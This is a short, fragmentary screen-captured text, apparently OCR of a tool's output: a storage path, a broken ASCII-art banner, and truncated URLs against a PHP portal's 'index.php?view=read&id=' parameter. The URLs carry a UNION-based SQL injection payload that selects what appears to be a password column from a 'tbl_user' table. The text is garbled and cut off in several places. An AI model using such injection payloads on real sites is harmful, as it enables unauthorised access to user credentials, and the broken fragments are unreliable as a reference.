
 _ ___|_| |_ _ _ ___|  _  |___ ___  |_|___ ___| |_ 
| |  _| |  _| | |___|   __|  _| . | | | -_|  _|  _|
    |___|            

--------------------------------------------------
om/portal/index.php?view=read&id=

om/portal/index.php?view=read&id=111111111+union+

sword),3,4,5,6,7,8,9,10,11,12+from+tbl_user

--------------------------------------------------